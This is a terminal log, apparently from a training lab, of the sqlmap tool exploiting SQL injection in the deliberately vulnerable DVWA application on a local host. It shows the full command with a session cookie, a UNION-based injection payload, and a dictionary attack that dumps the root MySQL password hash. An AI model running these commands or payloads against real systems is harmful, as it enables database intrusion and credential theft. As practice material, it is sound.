 C:\Users\Administrator>sqlmap.py -u "http://dvwa.localhost/vulnerabilities/sqli/
?id=1&Submit=Submit" --cookie="PHPSESSID=obd6nu91nr6qh0o23nu14rl593; security=lo
w" --batch --passwords
___
__H__
___ ___[']_____ ___ ___  {1.1.8.16#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
|_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:57:42
[09:57:42] [INFO] resuming back-end DBMS 'mysql'
[09:57:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170787671,0x746950776741794e7
1436971754a59514857505a46524d586b4c7464577367695243775673727849,0x7178787a71)--
EuRH&Submit=Submit
---
[09:57:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5
[09:57:42] [INFO] fetching database users password hashes
[09:57:42] [WARNING] reflective value(s) found and filtering out
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] Y
[09:57:42] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\Administrator\Desktop\sqlmapproject-sqlmap
-d4170f1\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:57:42] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:57:42] [INFO] starting dictionary-based cracking (mysql_passwd)
[09:57:42] [INFO] starting 4 processes
[09:57:55] [WARNING] no clear password(s) found
database management system users password hashes:
[*] root [2]:
password hash: *38DC7FECA38124139FFA55761563D696DD03F47A
password hash: NULL
半: